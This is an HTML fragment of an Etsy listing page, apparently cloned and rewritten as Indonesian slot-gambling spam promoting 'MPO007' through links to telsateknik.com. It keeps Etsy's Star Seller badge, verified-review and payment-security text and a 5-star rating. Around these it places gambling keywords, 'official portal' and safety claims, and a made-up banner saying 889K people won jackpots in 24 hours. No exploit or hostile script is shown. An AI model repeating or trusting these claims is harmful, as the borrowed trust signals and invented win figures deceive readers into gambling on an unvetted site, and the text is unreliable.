                        <p class="wt-mb-xs-1">
                            
                                Etsy keeps your payment information secure.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Etsy shops never receive your credit card information.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-vr-popover-overlay"
                    >
                        <span class="wt-text-title">
                            Situs Slot Gacor Hari Ini
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                All reviews are from verified buyers – real people who actually bought the item they're talking about.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.telsateknik.com/">MPO007</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.telsateknik.com/">LINK SLOT</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.telsateknik.com/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.telsateknik.com/">SITUS SLOT GACOR</a>
                        </li>
                        
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>
</span>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div
    data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
    data-component-island-id="68cb39e9458ab"
    data-prerender-error="false"
    data-is-prerendered="true"
>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>
<div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span></div></button></div></div></div>
</div>

    </div>

    <div class="wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="1790774795"
        data-shop-id="54267703"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6256816164"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="MPO007"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg"
                            srcset="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg"
                            fetchpriority="high"    
                            data-original-image-width="3000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg"
                            data-index="0"
                        />
                    </li>

        </ul>

    </div>

            <div>





            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6256816164"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="MPO007"
                            
                            data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg"
                            data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg"
                        />
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <button
        data-overlay-trigger
        aria-controls="report-item-overlay"
        id="report-overlay-trigger" 
        class="wt-btn wt-btn--transparent wt-btn--small">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to Etsy
    </button>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">What’s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Choose a reason…</option>
                        <option value="order-problem">There’s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I don’t think it meets Etsy’s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reason…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If you’ve already done that, your item hasn’t arrived, or it’s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If you’d like to file an allegation of infringement, you’ll need to follow the process described in our <a href='/legal/ip' target='_blank'>Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="1790774795"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="rlp-listing-grid-2"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],"targets":[],"logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":1790774795,"mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},"candidate_source_map":{"signals-extractor":[0,1]},"second_pass_ranker_map":{"signals-ranker-v0":[0,1]},"client_provided_features":{"browser":{"acceptLanguage":"en-GB","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformEtsyApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"3","hourOfDay":"22"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-GB"}},"scores":[0.47744357585906982421875,0.222189426422119140625],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},"target_listing_id":1790774795,"candidates":["in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>889K Orang Telah Merasakan Jackpot Dalam 24 Jam Terakhir!</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                
            "
        >
        <span class="wt-screen-reader-only">Price:</span>Rp 138,000
    </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
        </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Link Slot Gacor Hari Ini
        </div>
</div>
        
        
        
<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1>MPO007 PORTAL HIBURAN GAME SLOT GACOR 2026 | DAFTAR & LOGIN RESMI</h1><br>
<p data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">
MPO007 - Temukan portal hiburan resmi game slot gacor terbaru 2026.Akses daftar dan login resmi untuk bermain slot online terbaik dengan peluang menang besar.Nikmati pengalaman bermain yang aman dan terpercaya hanya di situs resmi MPO007.
</p>

            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://www.telsateknik.com/" class="wt-text-link-no-underline wt-sem-text-primary">
        SLOT GACOR
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience – they consistently earned 5-star reviews, dispatched orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    
</div>
</div>
        
        
    </div>
    
 
